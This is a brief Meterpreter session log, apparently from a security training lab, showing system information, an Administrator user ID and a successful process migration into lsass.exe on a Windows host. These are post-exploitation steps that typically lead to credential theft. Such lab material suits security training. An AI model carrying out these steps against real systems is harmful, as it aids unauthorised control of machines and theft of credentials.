 meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > migrate -N lsass.exe
[*] Migrating from 4904 to 600...
[*] Migration completed successfully.